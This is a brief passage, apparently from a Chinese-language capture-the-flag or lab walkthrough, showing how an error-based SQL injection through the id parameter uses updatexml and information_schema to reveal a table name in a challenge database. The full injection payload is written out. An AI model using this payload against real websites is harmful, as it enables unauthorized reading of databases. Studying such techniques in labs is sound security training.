 我们使用updatexml报错注入的方法进行查表,输入?id=1'and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='CHALLENGES')),1)--+返回表名为nuuyuwu62h